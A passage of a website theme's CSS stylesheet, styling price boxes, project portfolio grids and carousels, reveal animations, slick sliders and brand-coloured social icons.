        left: 0 !important;
    }
    .deeper-parallax-item.item-phone {
        width: 68% !important;
        left: 16% !important;
        margin-top: 40px !important;
    }
    .deeper-parallax-item.item-box-1 {
        width: 50% !important;
        right: -6% !important;
    }
    .deeper-parallax-item.item-box-2 {
        width: 50% !important;
        left: 0 !important;
    }
    .deeper-parallax-item.item-box-3 {
        width: 50% !important;
        right: -5% !important;
    }
    .deeper-parallax-item.item-box-4 {
        width: 50% !important;
        left: 10% !important;
    }
}

/* PRICE BOX
-------------------------------------------------------------- */
.deeper-price-box {
    position: relative;
    padding: 72px 20px 70px;
    background-color: #fff;
    border-radius: 10px;
    transition: 0.3s;
    overflow: hidden;
}

.deeper-price-box .url-wrap {
    text-align: center !important;
}
.deeper-price-box .plan-name {
    font-size: 22px;
    line-height: 35px;
    margin-bottom: 15px;
}

.deeper-price-box .plan-desc {
    margin-bottom: 18px;
}

.deeper-price-box .price {
    position: relative;
    font-size: 70px;
    line-height: 1;
    color: #393e46;
    margin-bottom: 40px;
}

.deeper-price-box .price .price-inner {
    display: inline-flex;
    align-items: baseline;
}

.deeper-price-box .price .suffix,
.deeper-price-box .price .prefix {
    display: inline-block;
}

.deeper-price-box .price .prefix {
    font-size: 36px;
    margin: 6px 4px 0;
    align-self: end;
}

.deeper-price-box .price .suffix {
    padding-left: 8px;
    font-size: 18px;
    color: #6a727f;
}

.deeper-price-box .features {
    margin-bottom: 52px;
    color: #393e46;
    font-size: 18px;
    line-height: 36px;
}

.deeper-price-box ul {
    margin: 0;
}

.deeper-price-box ul li {
    list-style: none;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 12px;
}

.deeper-price-box ul li:last-child {
    margin-bottom: 0;
}

/* Group Hover Effect */
.group-price-box:hover .vc_column_container .deeper-price-box:hover,
.group-price-box .vc_column_container:nth-child(2) .deeper-price-box {
    box-shadow: 0 30px 100px 15px rgba(225, 225, 225, 0.3);
}

.group-price-box:hover .vc_column_container .deeper-price-box {
    box-shadow: none;
}

/* Dark mode */
.dark-mode .deeper-price-box {
    background-color: #222831;
    box-shadow: none !important;
}
.dark-mode .deeper-price-box .features {
    color: #808996;
}
.dark-mode .deeper-price-box:hover,
.dark-mode .vc_column_container:nth-child(2) .deeper-price-box {
    background-color: #252c36;
}

/* PROJECTS
-------------------------------------------------------------- */
.project-item {
    overflow: hidden;
}

.project-item .project-image {
    position: relative;
    border: none;
    overflow: hidden;
    border-radius: 10px;
    transition: 0.3s;
}

.project-item .project-image:after {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    z-index: 0;
    background-color: #4a44f2;
    transition: 0.5s;
    transform: scale(0.8);
    opacity: 0;
}

.project-item .project-image > * {
    z-index: 1;
}

.deeper-project-box .project-image img,
.project-item .project-image img {
    transition: 0.5s;
    width: 100%;
    height: auto;
    z-index: 0;
}
.project-item .project-image .arrow {
    color: #fff;
    font-size: 30px;
    display: inline-block;
    position: absolute;
    top: 35px;
    right: 20px;
    opacity: 0;
    transform: translateY(20px);
    transition: 0.5s;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}
.project-item .project-image .text-wrap {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 35px 50px;
    text-align: center;
    color: #fff;
    opacity: 0;
    transform: translate(-50%, -50%);
    transition: 0.5s;
    transform: translateY(20px);
}
.project-item .text-wrap .project-title {
    transition: 0.3s;
    margin-bottom: 0;
}
.project-item .text-wrap .project-title a {
    color: inherit;
}
.project-item .project-image .text-wrap .project-title {
    font-size: 36px;
    line-height: 56px;
    color: #fff;
    margin-bottom: 0;
}
.project-item .text-wrap .project-title:hover {
    opacity: 0.7;
}

.project-item .project-image:hover img {
    transform: scale(1.1);
}
.project-item .project-image:hover:after {
    transform: scale(1);
    opacity: 0.9;
}
.project-item .project-image:hover .text-wrap {
    opacity: 1;
    transform: translateY(0);
}
.project-item .project-image:hover .arrow {
    opacity: 1;
}

/* Style 2 Carousel */
.project-carousel.style-2 .project-item {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.project-carousel.style-2 .text-wrap {
    position: relative;
    top: unset;
    left: unset;
    padding: 0;
    transform: none;
    opacity: 1;
    text-align: left;
    flex-basis: 500px;
    margin-right: 30px;
}
.project-carousel.style-2 .project-item .project-image {
    flex-basis: 570px;
    background-color: transparent;
}
.project-carousel.style-2 .project-item .project-image:after {
    display: none;
}
.project-carousel.style-2 .project-item .project-image:hover img {
    opacity: 1;
}
.project-carousel.style-2 .project-cat {
    font-weight: 700;
    color: #fd7b82;
    letter-spacing: 0.75px;
    text-transform: uppercase;
    margin-bottom: 30px;
}
.project-carousel.style-2 .project-title {
    margin-bottom: 30px;
    color: #fff;
}
.project-carousel.style-2 .project-desc {
    margin-bottom: 60px;
    color: #bfc0c2;
}
.project-carousel.style-2 .project-link {
    font-size: 16px;
    line-height: 26px;
    font-weight: 600;
    border-radius: 5px;
    display: inline-block;
    padding: 15px 60px;
    color: #fff;
    background-image: linear-gradient(to right, #ff4b2b, #ff416c);
}
.portfolio-carousel {
    position: relative;
}
.portfolio-carousel .status-wrap {
    display: block;
    text-align: center;
    position: absolute;
    bottom: 10px;
    left: 0;
    width: 100%;
}
.portfolio-carousel .carousel-status {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
}

/* Style 3 Carousel */
.project-carousel.style-3 .project-item .project-image:after {
    display: none;
}
.project-carousel.style-3 .text-wrap {
    opacity: 1;
    transform: translateY(0);
}
.project-carousel.style-3 .project-image .project-title {
    font-size: 22px;
    line-height: 35px;
    margin-bottom: 12px;
}
.project-carousel.style-3 .project-cat {
    font-size: 14px;
}

/* Style 4 Carousel */
.project-carousel.style-4 .project-item {
    padding: 0 100px;
    position: relative;
}
.project-carousel.style-4 .project-image:after {
    display: none;
}
.project-carousel.style-4 .text-wrap {
    position: absolute;
    padding: 0;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    opacity: 0;
    max-width: 300px;
    transition: 0.3s;
    text-align: left;
}
.project-carousel.style-4 .text-wrap .project-title {
    color: #fff;
}
.project-carousel.style-4 .viewmore-btn {
    position: absolute;
    left: 40px;
    bottom: 35px;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    opacity: 0;
}

.project-carousel.style-4 .item-flickity.center .text-wrap,
.project-carousel.style-4 .project-item:hover .text-wrap,
.project-carousel.style-4 .item-flickity.center .viewmore-btn,
.project-carousel.style-4 .project-item:hover .viewmore-btn {
    opacity: 1;
}

/* Style 2 Cube */
.deeper-cubeportfolio.style-2 .project-item .project-image:hover:after {
    display: none;
}
.deeper-cubeportfolio.style-2 .project-item .text-wrap {
    position: relative;
    top: unset;
    left: unset;
    padding: 0;
    transform: none;
    opacity: 1;
    text-align: left;
}
.deeper-cubeportfolio.style-2 .project-item .project-title {
    font-size: 22px;
    line-height: 35px;
    font-weight: 800;
    max-width: 78%;
    margin: 30px 0 13px;
}
.deeper-cubeportfolio.style-2 .project-item .project-title a {
    color: #393e46;
}
.deeper-cubeportfolio.style-2 .project-item .project-title a:hover {
    color: #4a44f2;
}
.deeper-cubeportfolio.style-2 .project-item .project-cat {
    font-size: 14px;
}

.deeper-cubeportfolio.style-2 .project-item .project-cat a {
    color: #6a727f;
}

/* Style 3 Cube */
.deeper-cubeportfolio.style-3 .project-item .project-image:hover:after {
    display: none;
}
.deeper-cubeportfolio.style-3 .project-item .text-wrap {
    position: relative;
    top: unset;
    left: unset;
    padding: 0;
    transform: none;
    opacity: 1;
    text-align: left;
}
.deeper-cubeportfolio.style-3 .project-item .project-title {
    font-size: 22px;
    line-height: 35px;
    font-weight: 800;
    max-width: 240px;
    margin: 30px 0 13px;
}
.deeper-cubeportfolio.style-3 .project-item .project-title a {
    color: #393e46;
}
.deeper-cubeportfolio.style-3 .project-item .project-title a:hover {
    color: #4a44f2;
}
.deeper-cubeportfolio.style-3 .project-item .project-cat {
    font-size: 14px;
}

.deeper-cubeportfolio.style-3 .project-item .project-cat a {
    color: #6a727f;
}

/* Style 4 Cube */
.deeper-cubeportfolio.style-4 .project-item .text-wrap {
    opacity: 1;
    text-align: center;
    transform: translateY(65px);
}
.deeper-cubeportfolio.style-4 .project-item .project-image:hover .text-wrap {
    transform: translateY(0);
}
.deeper-cubeportfolio.style-4 .project-item .project-title {
    font-size: 22px;
    line-height: 35px;
    color: #fff;
}
.deeper-cubeportfolio.style-4 .project-item .project-title:hover {
    opacity: 0.7;
}
.deeper-cubeportfolio.style-4 .project-item .project-cat {
    margin-top: 7px;
}
.deeper-cubeportfolio.style-4 .project-item .project-cat a {
    font-size: 14px;
    color: #fff;
}
.deeper-cubeportfolio.style-4 .project-item .project-cat a:hover {
    opacity: 0.7;
}
.deeper-cubeportfolio.style-4 .project-item .project-btn {
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    background-color: #2d63d1;
    border-radius: 5px;
    display: inline-block;
    padding: 13px 60px;
    width: max-content;
    margin-top: 50px;
    opacity: 0;
    transition: 0.5s;
}
.deeper-cubeportfolio.style-4 .project-item .project-image:hover .project-btn {
    opacity: 1;
}
.deeper-cubeportfolio.style-4 .project-item .project-image:after {
    background-color: #1a2b5f;
}
.deeper-cubeportfolio.style-4 .project-item .project-image:hover:after {
    opacity: 0.8;
}

/* Project filter */

.cube-filter {
    text-align: center;
    margin-bottom: 85px;
}

.cube-filter .cbp-filter-item {
    display: inline-block;
    margin: 0 60px;
    cursor: pointer;
}

.cube-filter .cbp-filter-item span {
    font-family: "Raleway";
    position: relative;
    display: inline-block;
    font-size: 36px;
    line-height: 56px;
    font-weight: 800;
    transition: 0.3s;
    margin-bottom: 35px;
}

.cube-filter .cbp-filter-item span:after {
    position: absolute;
    bottom: 8px;
    left: 0;
    width: 0%;
    content: "";
    height: 2px;
    background-color: #4a44f2;
    transition: 0.3s;
}

.cube-filter .cbp-filter-item span:hover,
.cube-filter .cbp-filter-item.cbp-filter-item-active span {
    color: #4a44f2;
}

.cube-filter .cbp-filter-item span:hover:after,
.cube-filter .cbp-filter-item.cbp-filter-item-active span:after {
    width: 100%;
}

.cbp-l-filters-alignCenter .cbp-filter-item {
    padding: 0 5px;
}

.cbp-filter-counter {
    display: none;
}

.project-loadmore {
    text-align: center;
    margin-top: 70px;
}
.project-loadmore .loadmore-btn {
    position: relative;
    font-size: 18px;
    line-height: 30px;
    color: #fff;
    cursor: pointer;
    padding: 18px 70px;
    border-radius: 5px;
    background-color: #4d41e2;
    font-weight: 600;
    overflow: hidden;
    display: inline-block;
}

.project-loadmore .loadmore-btn:after {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    content: "";
    background-color: #4d41e2;
    transition: 0.3s;
}

.project-loadmore .loadmore-btn:hover:after {
    width: 100%;
}

.project-reveal.is-in-view .deeper-project-box {
    position: relative;
}

.project-reveal.is-in-view .deeper-project-box,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.project-reveal.is-in-view .deeper-project-box .project-item,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item .cbp-item-wrapper {
    -webkit-animation-name: hide-show;
    animation-name: hide-show;
}

.project-reveal.is-in-view .deeper-project-box:after,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #ddd;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    -webkit-animation-name: reveal-from-left;
    animation-name: reveal-from-left;
}

.project-reveal.is-in-view .deeper-project-box .project-item,
.deeper-cubeportfolio.reveal .cbp-item .cbp-item-wrapper {
    opacity: 0;
}

.project-reveal.is-in-view .wpb_column:nth-child(1) .deeper-project-box .project-item,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(1) .cbp-item-wrapper {
    animation: 0.5s hidden forwards 0s, 1s hide-show cubic-bezier(0.86, 0, 0.07, 1) forwards 0.5s;
}
.project-reveal.is-in-view .wpb_column:nth-child(2) .deeper-project-box .project-item,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(2) .cbp-item-wrapper {
    animation: 1s hidden forwards 0s, 1s hide-show cubic-bezier(0.86, 0, 0.07, 1) forwards 1s;
}
.project-reveal.is-in-view .wpb_column:nth-child(3) .deeper-project-box .project-item,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(3) .cbp-item-wrapper {
    animation: 1.5s hidden forwards 0s, 1s hide-show cubic-bezier(0.86, 0, 0.07, 1) forwards 1.5s;
}
.project-reveal.is-in-view .wpb_column:nth-child(4) .deeper-project-box .project-item,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(4) .cbp-item-wrapper {
    animation: 2s hidden forwards 0s, 1s hide-show cubic-bezier(0.86, 0, 0.07, 1) forwards 2s;
}
.project-reveal.is-in-view .wpb_column:nth-child(5) .deeper-project-box .project-item,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(5) .cbp-item-wrapper {
    animation: 2.5s hidden forwards 0s, 1s hide-show cubic-bezier(0.86, 0, 0.07, 1) forwards 2.5s;
}
.project-reveal.is-in-view .wpb_column:nth-child(6) .deeper-project-box .project-item,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(6) .cbp-item-wrapper {
    animation: 3s hidden forwards 0s, 1s hide-show cubic-bezier(0.86, 0, 0.07, 1) forwards 3s;
}
.project-reveal.is-in-view .wpb_column:nth-child(7) .deeper-project-box .project-item,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(7) .cbp-item-wrapper {
    animation: 3.5s hidden forwards 0s, 1s hide-show cubic-bezier(0.86, 0, 0.07, 1) forwards 3.5s;
}
.project-reveal.is-in-view .wpb_column:nth-child(8) .deeper-project-box .project-item,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(8) .cbp-item-wrapper {
    animation: 4s hidden forwards 0s, 1s hide-show cubic-bezier(0.86, 0, 0.07, 1) forwards 4s;
}
.project-reveal.is-in-view .wpb_column:nth-child(9) .deeper-project-box .project-item,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(9) .cbp-item-wrapper {
    animation: 4.5s hidden forwards 0s, 1s hide-show cubic-bezier(0.86, 0, 0.07, 1) forwards 4.5s;
}
.project-reveal.is-in-view .wpb_column:nth-child(10) .deeper-project-box .project-item,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(10) .cbp-item-wrapper {
    animation: 5s hidden forwards 0s, 1s hide-show cubic-bezier(0.86, 0, 0.07, 1) forwards 5s;
}

.project-reveal.is-in-view .wpb_column:nth-child(1) .deeper-project-box:after,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(1):after {
    animation-delay: 0.5s;
}
.project-reveal.is-in-view .wpb_column:nth-child(2) .deeper-project-box:after,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(2):after {
    animation-delay: 1s;
}
.project-reveal.is-in-view .wpb_column:nth-child(3) .deeper-project-box:after,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(3):after {
    animation-delay: 1.5s;
}
.project-reveal.is-in-view .wpb_column:nth-child(4) .deeper-project-box:after,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(4):after {
    animation-delay: 2s;
}
.project-reveal.is-in-view .wpb_column:nth-child(5) .deeper-project-box:after,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(5):after {
    animation-delay: 2.5s;
}
.project-reveal.is-in-view .wpb_column:nth-child(6) .deeper-project-box:after,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(6):after {
    animation-delay: 3s;
}
.project-reveal.is-in-view .wpb_column:nth-child(7) .deeper-project-box:after,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(7):after {
    animation-delay: 3.5s;
}
.project-reveal.is-in-view .wpb_column:nth-child(8) .deeper-project-box:after,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(8):after {
    animation-delay: 4s;
}
.project-reveal.is-in-view .wpb_column:nth-child(9) .deeper-project-box:after,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(9):after {
    animation-delay: 4.5s;
}
.project-reveal.is-in-view .wpb_column:nth-child(10) .deeper-project-box:after,
.deeper-cubeportfolio.reveal.is-in-view .cbp-item:nth-child(10):after {
    animation-delay: 5s;
}

/* Project Carousel */
.project-carousel .project-item {
    position: relative;
}
.project-carousel .project-item .project-image {
    background-color: #4a44f2;
    overflow: hidden;
}
.project-carousel .project-item .project-image img {
    transition: 0.3s;
}
.project-carousel .item-flickity.center .project-item .project-image img {
    opacity: 1;
}

/* Related Projects */
.related-projects {
    padding: 120px 0 150px;
}
.related-projects .pre-title {
    margin-bottom: 20px;
}
.related-projects .title {
    position: relative;
    margin-bottom: 55px;
}
.related-projects .project-carousel .project-item .project-image {
    position: relative;
}
.related-projects .project-carousel .project-item .project-image img {
    opacity: 1;
}
.related-projects .project-carousel .project-item .text-wrap .project-title {
    color: #fff;
}

@media (max-width: 1024px) {
    .project-carousel.style-4 .project-item {
        padding: 0 20px;
    }
}

@media (max-width: 991px) {
    .deeper-cubeportfolio img {
        transition: 0s !important;
    }

    .project-carousel.style-2 .project-item {
        display: block;
    }
    .project-carousel.style-2 .text-wrap {
        margin: 0 0 30px;
    }

    .portfolio-carousel .carousel-status {
        margin-left: 0;
    }
}

@media (max-width: 575px) {
    .project-carousel.style-4 .project-item .project-title {
        font-size: 22px;
        line-height: 34px;
        max-width: 80%;
    }
    .project-carousel.style-4 .project-item .viewmore-btn {
        left: 20px;
        bottom: 10px;
    }
}

/* Slick Slider
-------------------------------------------------------------- */
.octavian-intro-box .slick-nav-item {
    margin-bottom: 20px;
    padding: 40px 60px;
    background-color: #f0f8ff;
    border-radius: 20px;
    text-align: center;
    overflow: hidden;
    z-index: 0;
}
.octavian-intro-box .slick-nav-item:after,
.octavian-intro-box .slick-nav-item:before {
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 5px;
    transition: 0s;
}
.octavian-intro-box .slick-nav-item .title {
    font-size: 18px;
    margin-bottom: 13px;
    color: #6a727f;
}
.octavian-intro-box .slick-nav-item .desc {
    font-size: 16px;
}

.octavian-intro-box .slick-nav-item.slick-current {
    background-color: #323754;
    transition: 0.3s;
}
.octavian-intro-box .slick-nav-item.slick-current .title {
    color: #fff;
    transition: 0.3s;
}
.octavian-intro-box .slick-nav-item.slick-current .desc {
    color: #acacac;
    transition: 0.3s;
}

.octavian-intro-box .slick-nav-item.slick-current:after {
    background-color: #7c7c7c;
    z-index: 1;
}
.octavian-intro-box .slick-nav-item.slick-current:before {
    animation: 3.5s progress;
    background-color: #00dadc;
    z-index: 2;
}

.deeper-slick-slider .slick-nav-item {
    cursor: pointer;
    border: none;
    position: relative;
}
.deeper-slick-slider.style-1 .slick-nav-item,
.deeper-slick-slider.style-2 .slick-nav-item {
    margin-bottom: 20px;
}

@media (min-width: 992px) {
    /* Special style */
    .deeper-slick-slider.special-style-1 .slick-slider .slick-content-item {
        height: 430px;
        display: flex;
    }

    .deeper-slick-slider.special-style-1 .slick-slider .slick-content-item > div {
        align-self: center;
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav {
        height: 430px;
        width: 100%;
        position: relative;
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-list,
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-track {
        height: 100% !important;
        overflow: visible !important;
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item {
        position: absolute;
        top: 0;
        left: 0;
        height: max-content;
        width: auto !important;
        border-radius: 50%;
        transition: 0.5s;
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item > div {
        transition: 0.3s;
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item:hover .vc_single_image-wrapper {
        background-color: #393e46;
        border-radius: 50%;
        overflow: hidden;
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item:hover .vc_single_image-wrapper img {
        opacity: 0.7;
        transition: 0.3s;
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item > div > figure {
        border-radius: 50%;
    }
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick-current > div > figure {
        box-shadow: 0 30px 70px 0 rgba(193, 210, 212, 0.7);
    }

    .deeper-slick-slider.special-style-1.no-shadow-active .slick-slider-nav .slick-nav-item.slick-current > div > figure {
        box-shadow: none;
    }
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-track {
        width: auto !important;
        transform: none !important;
    }
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item {
        top: 0;
        left: 0;
        z-index: -1;
        opacity: 0;
        transition: 0s !important;
    }
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick0,
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick1,
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick2,
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick3,
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick4 {
        z-index: 1;
        opacity: 1;
    }
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item {
        transition: 0.5s;
        position: absolute;
    }
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item > div {
        border-radius: 50%;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        transition: width 0s, height 0s;
    }
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item img {
        width: 100%;
        height: auto;
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick1 {
        top: 50%;
        transform: translateY(-50%);
        width: 70px !important;
        height: 70px;
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick1 > div {
        width: 70px;
        height: 70px;
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick2 {
        top: unset;
        bottom: 0;
        left: 11.667%;
        width: 100px !important;
        height: 100px;
    }
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick2 > div {
        width: 100px;
        height: 100px;
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick3 {
        left: 16.667%;
        width: 100px !important;
        height: 100px;
    }
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick3 > div {
        width: 100px;
        height: 100px;
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick4 {
        left: 31.667%;
        top: 50%;
        transform: translateY(-50%);
        width: 170px !important;
        height: 170px;
    }
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick4 > div {
        width: 170px;
        height: 170px;
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick0 {
        left: unset;
        right: 0;
        top: 50%;
        transform: translateY(-50%);
        width: 100px !important;
        height: 100px;
    }
    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.slick0 > div {
        width: 100px;
        height: 100px;
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.show > div > figure {
        animation: 0.5s slickShow linear;
        opacity: 1;
    }
    @keyframes slickShow {
        0% {
            opacity: 0;
            transform: scale(0.8);
        }
        100% {
            opacity: 1;
            transform: scale(1);
        }
    }

    .deeper-slick-slider.special-style-1 .slick-slider-nav .slick-nav-item.hide > div > figure {
        animation: 0.5s slickHide linear;
        opacity: 0;
    }
    @keyframes slickHide {
        0% {
            opacity: 1;
            transform: scale(1);
        }
        100% {
            opacity: 0;
            transform: scale(0.7);
        }
    }
}

@media (max-width: 991px) {
    .deeper-slick-slider.style-1 .slick-container,
    .deeper-slick-slider.style-2 .slick-container {
        float: none !important;
        width: 100% !important;
    }
    .deeper-slick-slider.style-1 .slick-slide,
    .deeper-slick-slider.style-2 .slick-slide {
        margin-bottom: 30px;
    }
    .deeper-slick-slider.style-1 .slick-slider-nav,
    .deeper-slick-slider.style-2 .slick-slider-nav {
        margin-right: -30px;
    }
    .deeper-slick-slider.style-1 .slick-nav .slick-nav-item .deeper-slick-slider.style-2 .slick-nav .slick-nav-item {
        margin: 0 30px 0 0;
    }

    .deeper-slick-slider.special-style-1 .slick-nav {
        max-width: 100px !important;
    }
    .deeper-slick-slider.special-style-1 .slick-content {
        width: calc(100% - 160px) !important;
    }
    .deeper-slick-slider.special-style-1 .slick-nav-item {
        max-width: 100px;
        margin: 15px 0;
        transition: 0.3s;
    }

    /* Special style */
    .deeper-slick-slider.special-style-1 .slick-slider .slick-content-item {
        height: 390px;
        display: flex;
    }

    .deeper-slick-slider.special-style-1 .slick-slider .slick-content-item > div {
        align-self: center;
    }
}

@media (max-width: 575px) {
    .deeper-slick-slider.special-style-1 .slick-nav,
    .deeper-slick-slider.special-style-1 .slick-content {
        float: none !important;
        width: 100% !important;
    }
    .deeper-slick-slider.special-style-1 .slick-nav {
        max-width: 80% !important;
    }
    .deeper-slick-slider.special-style-1 .slick-nav-item {
        margin: 0 15px 0 0;
    }
}

/* Social
-------------------------------------------------------------- */
.deeper-socials a {
    display: inline-block;
    font-size: 18px;
    margin: 10px;
}

.deeper-socials.social-dark a {
    color: #232733;
}
.deeper-socials.social-white a {
    color: #fff;
}
.deeper-socials.social-accent a {
    color: #fd6e56;
}

.deeper-socials.hover-social-dark a:hover {
    color: #232733 !important;
}
.deeper-socials.hover-social-white a:hover {
    color: #fff !important;
}
.deeper-socials.hover-social-accent a:hover {
    color: #fd6e56 !important;
}

.deeper-socials.circle a,
.deeper-socials.square a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    margin: 5px;
    font-size: 14px;
}
.deeper-socials.circle a {
    border-radius: 50%;
}

.deeper-socials.circle.social-bg-white a,
.deeper-socials.square.social-bg-white a {
    box-shadow: 0 0 0 1px;
    background-color: #fff;
}
.deeper-socials.circle.social-bg-dark a,
.deeper-socials.square.social-bg-dark a {
    background-color: #232733;
}
.deeper-socials.circle.social-bg-accent a,
.deeper-socials.square.social-bg-accent a {
    background-color: #fd6e56;
}

.deeper-socials.circle.hover-social-bg-white a:hover,
.deeper-socials.square.hover-social-bg-white a:hover {
    box-shadow: 0 0 0 1px #fff;
    background-color: #fff !important;
}
.deeper-socials.circle.hover-social-bg-dark a:hover,
.deeper-socials.square.hover-social-bg-dark a:hover {
    background-color: #232733 !important;
}
.deeper-socials.circle.hover-social-bg-accent a:hover,
.deeper-socials.square.hover-social-bg-accent a:hover {
    background-color: #fd6e56 !important;
}

.deeper-socials.social-colorful a.facebook {
    color: #3b5998;
}
.deeper-socials.social-colorful a.twitter {
    color: #00aced;
}
.deeper-socials.social-colorful a.google {
    color: #dc4a38;
}
.deeper-socials.social-colorful a.dribbble {
    color: #ea4c89;
}
.deeper-socials.social-colorful a.youtube {
    color: #bb0000;
}
.deeper-socials.social-colorful a.linkedin {
    color: #007bb6;
}
.deeper-socials.social-colorful a.instagram {
    color: #fe1f49;
}
.deeper-socials.social-colorful a.pinterest {
    color: #cb2027;
}
.deeper-socials.social-colorful a.flickr {
    color: #ff0084;
}
.deeper-socials.social-colorful a.rss {
    color: #f2890a;
}
.deeper-socials.social-colorful a.behance {
    color: #1769ff;
}
.deeper-socials.social-colorful a.vine {
    color: #00bf8f;
}
.deeper-socials.social-colorful a.email {
    color: #7d7d7d;
}
.deeper-socials.social-colorful a.sms {
    color: #ffbd00;
}
.deeper-socials.social-colorful a.sharethis {
    color: #95d03a;
}
.deeper-socials.social-colorful a.reddit {
    color: #ff4500;
}
.deeper-socials.social-colorful a.tumblr {
    color: #32506d;
}
.deeper-socials.social-colorful a.digg {
    color: #262626;
}
.deeper-socials.social-colorful a.stumbleupon {
    color: #eb4924;
}
.deeper-socials.social-colorful a.whatsapp {
    color: #25d366;
}
.deeper-socials.social-colorful a.vk {
    color: #4c6c91;
}
.deeper-socials.social-colorful a.weibo {
    color: #ff9933;
}
.deeper-socials.social-colorful a.odnoklassniki {
    color: #d7772d;
}
.deeper-socials.social-colorful a.xing {
    color: #1a7576;
}
.deeper-socials.social-colorful a.print {
    color: #222222;
}
.deeper-socials.social-colorful a.blogger {
    color: #ff8000;
}
.deeper-socials.social-colorful a.flipboard {
    color: #e12828;
}
.deeper-socials.social-colorful a.meneame {
    color: #ff6400;
}
.deeper-socials.social-colorful a.mailru {
    color: #168de2;
}
.deeper-socials.social-colorful a.delicious {
    color: #205cc0;
}
.deeper-socials.social-colorful a.livejournal {
    color: #00b0ea;
}

.deeper-socials.social-bg-colorful a.facebook {
    background-color: #3b5998;
}
.deeper-socials.social-bg-colorful a.twitter {
    background-color: #00aced;
}
.deeper-socials.social-bg-colorful a.google {
    background-color: #dc4a38;
}
.deeper-socials.social-bg-colorful a.dribbble {
    background-color: #ea4c89;
}
.deeper-socials.social-bg-colorful a.youtube {
    background-color: #bb0000;
}
.deeper-socials.social-bg-colorful a.linkedin {
    background-color: #007bb6;
}
.deeper-socials.social-bg-colorful a.instagram {
    background-color: #fe1f49;
}
.deeper-socials.social-bg-colorful a.pinterest {
